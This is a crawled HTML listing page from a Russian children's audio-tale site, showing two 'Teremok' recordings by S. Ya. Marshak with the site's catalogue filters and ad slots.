

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=pro_medvedya-s_ya_marshak
body_size: 15020
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки С. Я. Маршака слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  С. Я. Маршака слушать онлайн или скачать на компьютер или телефон.  С. Я. Маршака на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  С. Я. Маршака слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  С. Я. Маршака слушать онлайн или скачать на компьютер или телефон.  С. Я. Маршака на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  С. Я. Маршака слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки С. Я. Маршака слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (2)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
																																																																																 
															 
															 
															 
															 
															 
							 
																					 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки про медведя С. Я. Маршака
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=s_ya_marshak">Про медведя</a> <a class="tag catalog-tags" href="/audioskazki?tags=pro_medvedya">С. Я. Маршак</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=pro_medvedya-s_ya_marshak&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "1616" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/teremok2" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/7cf00a70f268143d9955d8478a3fd0f6.100x100.jpg?6712b337eb73c1ae459eab47c4132afa" width="100" height="100" alt="Теремок (аудиоспектакль)" class="block-player__item-image" title = "Теремок (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1616">1043</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/teremok2" class="block-player__item-name" title = "Теремок (аудиоспектакль)" itemprop="url"> <span itemprop="name">Теремок (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							С. Я. Маршак</div> <div class="block-player__item-length" data-duration="1442">24:02</div> <meta itemprop="duration" content="PT24M2S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Любимая детская сказка в поэтической обработке Самуила Яковлевича Маршака понравится ребятишкам дошкольного возраста. Аудиоспектакль по мотивам известной истории в сочетании с прекрасной фоновой музыкой поможет вам взглянуть на старый сюжет по-новому.Музыка Н....</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1616">1043</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1616">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/teremok2"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> <div class = "block-player block-player__item-all" data-id = "2092" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/teremokв" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/a6b104c4fa7e3d13ccfa92b56652d36a.100x100.jpg?423284a51834f778b606bd260f7ae4ba" width="100" height="100" alt="Теремок (с музыкой)" class="block-player__item-image" title = "Теремок (с музыкой)" > </a> <span class="block-player__item-likes" data-id = "2092">171</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/teremokв" class="block-player__item-name" title = "Теремок (с музыкой)" itemprop="url"> <span itemprop="name">Теремок (с музыкой)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка </div> <div class="block-player__item-length" data-duration="241">4:01</div> <meta itemprop="duration" content="PT4M1S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Русская народная сказка с простым сюжетом и необычным звуковым оформлением поможет вашему малышу развить речь и научит его чувствовать музыку.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2092">171</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2092">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/teremokв"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_malyshej-pro_medvedya-s_ya_marshak" title="Для малышей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" > <label class="filters-item__label" for="tag_3">Для малышей (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-pro_medvedya-s_ya_marshak" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-pro_medvedya-s_ya_marshak" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-pro_medvedya-s_ya_marshak" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=s_ya_marshak" title="Про медведя"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" checked> <label class="filters-item__label" for="tag_14">Про медведя (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_medvedya-pro_zajtsa-s_ya_marshak" title="Про зайца"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" > <label class="filters-item__label" for="tag_15">Про зайца (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_medvedya-pro_lisu-s_ya_marshak" title="Про лису"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" > <label class="filters-item__label" for="tag_16">Про лису (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_medvedya-pro_volka-s_ya_marshak" title="Про волка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" > <label class="filters-item__label" for="tag_17">Про волка (2)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_medvedya" title="С. Я. Маршак"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" checked> <label class="filters-item__label" for="tag_21">С. Я. Маршак (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item 